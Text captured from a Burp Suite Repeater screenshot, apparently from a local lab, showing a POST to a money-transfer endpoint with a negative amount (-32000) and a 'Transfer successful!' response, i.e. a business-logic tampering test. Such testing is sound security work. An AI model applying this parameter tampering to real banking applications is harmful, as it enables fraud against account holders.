 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.5 - Temporary Project
Learn Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 2 3 4 × +
Send Cancel < > Burp AI Target: http://172.17.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /transfer.php HTTP/1.1
2 Host: 172.17.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://172.17.0.1:8080
10 Connection: keep-alive
11 Referer: http://172.17.0.1:8080/transfer.php
12 Cookie: PHPSESSID=89ae0f2d6f5c2b26efd5c9294e2d17e4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 from_account=1093779173&to_account=7846270141&amount=-32000&
transaction_pin=3050&transfer=
Search 0 highlights
Response
Pretty Raw Hex Render \n
Logout
Transfer Money
Transfer successful!
Make a Transfer
From Account
Select Account
To Account
Enter recipient account number
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 11
Inspector
Notes
Custom actions
Done 20,984 bytes | 1,123 millis
Event log (1) All issues Memory: 174.4MB of 2.90GB Disabled